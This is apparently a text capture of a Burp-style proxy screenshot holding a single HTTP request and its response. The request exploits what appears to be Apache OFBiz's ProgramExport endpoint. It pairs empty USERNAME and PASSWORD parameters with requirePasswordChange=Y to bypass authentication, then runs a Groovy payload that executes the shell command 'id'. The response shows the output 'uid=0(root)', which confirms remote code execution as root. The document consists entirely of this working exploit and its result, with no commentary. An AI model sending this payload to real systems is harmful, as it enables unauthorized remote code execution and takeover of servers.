 Request
Pretty Raw \n Actions
1 POST /webtools/control/ProgramExport/?USERNAME=&PASSWORD=&requirePasswordChange=Y HTTP/1.1
2 Host: localhost
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.159 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 57
11
12 groovyProgram=throw+new+Exception('id'.execute().text);
13
Response
Pretty Raw Render \n Actions Select extension...
113
114
115 <div id="content-messages" class="content-messages errorMessage"
116 onclick="document.getElementById('content-messages').parentNode.removeChild(this)">
117 <p>
The Following Errors Occurred:
</p>
118 <p>
java.lang.Exception: uid=0(root) gid=0(root) groups=0(root)
119 </p>
120 <p>
username was empty reenter
</p>
121 <p>
password was empty reenter
</p>
122 </div>
123
124 <script>
showjGrowl(
125 "Show All", "Collapse", "Hide all the notifications",
126 "center", "800", "", "100");
</script>
127 <!-- End Template component://common-theme/template/includes/Messages.ftl -->
128